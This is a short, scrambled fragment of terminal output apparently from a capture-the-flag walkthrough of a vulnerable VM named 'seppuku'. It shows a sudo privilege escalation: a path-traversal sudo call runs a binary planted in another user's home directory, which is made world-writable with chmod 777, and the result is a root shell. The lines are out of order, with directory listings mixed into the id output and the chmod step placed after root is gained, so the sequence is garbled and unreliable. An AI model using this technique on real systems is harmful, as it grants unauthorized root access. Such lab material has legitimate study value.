 samurai@seppuku:/home/seppuku$ sudo /../../../../../../home/tanto/.cgi_bin/bin /tmp/
sudo: /../../../../../../home/tanto/.cgi_bin/bin: command not found
samurai@seppuku:/home/seppuku$ sudo /../../../../../../home/tanto/.cgi_bin/bin /tmp/
root@seppuku:/home/seppuku# id
.local/ .ssh/
uid=0(root) gid=0(root) groups=0(root)
.profile
root@seppuku:/home/seppuku#
-rbash: cd: restricted
tanto@seppuku:~$ chmod 777 .cgi_bin/bin
tanto@seppuku:~$ ls .cgi_bin/
bin
tanto@seppuku:~$